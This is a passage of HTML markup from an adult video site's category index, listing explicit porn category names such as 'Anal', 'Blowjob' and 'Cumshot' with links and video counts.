                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/2/Anal/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anal</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 13000</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anal Fisting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1104</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/188/Anus/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anus</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1085</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Arab</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2482</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/4/Asian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 8800</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/5/Ass/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ass</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7531</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Assfucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1033</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/211/Asshole/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asshole</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1768</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/6/Asslick/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asslick</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1735</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/8/BBW/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> BBW</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4740</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/9/BDSM/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> BDSM</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/7/Babe/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Babe</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 14044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Babysitter</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1021</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ball Busting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 84</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ball Licking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 443</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/232/Banging/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Banging</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1168</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bathroom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1119</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/10/Beach/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Beach</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1221</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/241/Beauty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Beauty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1424</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bedroom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1183</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Ass</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7529</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Cock</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7124</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 14056</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/158/Bikini/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bikini</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1176</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bisexual</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1167</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bizarre</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1030</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/15/Black/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Black</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6873</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blindfolded</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 649</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/16/Blonde/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blonde</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 9572</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blowjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 25065</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/213/Bondage/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bondage</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3607</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/19/Boobs/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Boobs</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6930</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/142/Boots/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Boots</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1018</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/218/Booty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Booty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1899</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/111/Bottle/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bottle</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 620</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/138/Bra/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bra</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1059</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Brazilian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1083</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/106/Bride/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bride</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 668</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/187/British/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> British</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1649</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/17/Brunette/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Brunette</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 10139</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bukkake</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1074</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/244/Busty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Busty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5015</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/25/CFNM/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> CFNM</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1182</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cameltoe</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 942</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cartoon</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1149</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/23/Casting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Casting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1650</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Celebrity</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1138</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cheerleader</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 832</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/217/Clit/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Clit</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1056</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/26/Close Up/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Close Up</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2380</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/168/Club/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Club</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1017</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/179/Coed/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Coed</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1022</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/27/College/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> College</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2448</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/28/Compilation/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Compilation</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1516</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/189/Cougar/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cougar</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1056</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/249/Couple/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Couple</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2016</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/29/Creampie/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Creampie</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3053</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Crossdresser</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1067</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cuckold</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1783</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cucumber</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 538</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/252/Cum/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cum</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3025</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cum In Mouth</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1559</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cumshot</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 10799</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/237/Cute/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cute</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1822</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
